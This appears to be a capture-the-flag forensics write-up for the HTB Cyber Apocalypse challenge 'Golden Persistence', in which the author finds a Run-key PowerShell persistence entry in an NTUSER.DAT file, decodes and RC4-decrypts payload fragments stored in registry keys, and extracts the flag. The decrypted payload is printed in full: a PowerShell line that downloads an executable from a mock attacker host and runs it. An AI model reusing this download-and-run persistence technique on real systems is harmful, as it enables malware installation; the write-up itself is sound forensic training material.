Cyber Apocalypse - Forensics - Golden Persistence
Emergency! A space station near Urkir was compromised. Although Urkir is considered to be the very embodiment of the neutral state, it is rich of fuel substances, something that Dreager is very much interested in. Thus, there are now fears that the intergalactic war will also affect this neutral planet. If Draeger and his mercenaries manage to maintain unauthorised access in Urkir’s space station and escalate their privileges, they will soon be able to activate the station’s defence mechanisms that are able to prevent any spaceship from entering Urkir’s airspace. For now, the infected machine is isolated until the case is closed. Help Miyuki find their persistence mechanisms so they cannot gain access again.
In this challenge, we are given an NTUSER.DAT file, and told that malware keeps coming back on the system.
Using Eric Zimmerman’s Registry Explorer, we can take a closer look at this file.
If malware is persisting after it’s been removed, the first place that I like to look is:
/SOFTWARE/Microsoft/Windows/CurrentVersion/Run/
Any registry keys in this location will run when Windows has started.
In this case, we see 3 programs running on boot:

- Onedrive client
- A suspicious powershell command with a cryptic name
- Microsoft Edge (probably an auto updater? probably not relevant for this challenge)
Taking a closer look at that powershell script, we can see that it’s been given a large blob of encoded text (probably base64 encoded by the looks).

Decoding this gives us:

Looks like some Powershell code, but every second character is a null character (0x00). Doing a search and replace in VSCode helps us remove these - use \x00 and replace it with an empty string.

Even the individual functions in this file get flagged as a virus.
The enc function appears to be an implementation of the RC4 encryption algorithm. Simply copying and pasting bits of it into a Google search confirms this.
The HexToBin function appears to just convert a hex value to a byte array for the encryption algorithm.
It looks like we have an encryption key: Q0mmpr4B5rvZi3pS, and it looks like the ciphertext is hidden in various locations:
[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
Back to Registry Explorer to retrieve the parts of the ciphertext:
F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39
CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1
C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D
D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1
84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB
And these get concatenated together to form the entire encrypted message:
F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4DD814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D184AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB
I wasn’t especially interested in fighting my antivirus over the decryption code, and probably shouldn’t run arbitrary exploit code anyway, so I went to CyberChef to decrypt this. Using the RC4 operation with the passphrase set to UTF8, the Input format set to Hex, and output set to UTF8, the passphrase and ciphertext combination gets us:
$path ="C:\ProgramData\windows\goldenf.exe";$exists = Test-Path -Path $path -PathType Leaf;if ( $exists ){Start-Process $path}else{mkdir "C:\ProgramData\windows";Invoke-WebRequest -Uri https://thoccarthmercenaries.edu.tho/wp-content/goldenf.exe -OutFile $path;$flag="HTB{g0ld3n_F4ng_1s_n0t_st34lthy_3n0ugh}";Start-Process $path}
and in that blob of text is our flag.
HTB{g0ld3n_F4ng_1s_n0t_st34lthy_3n0ugh}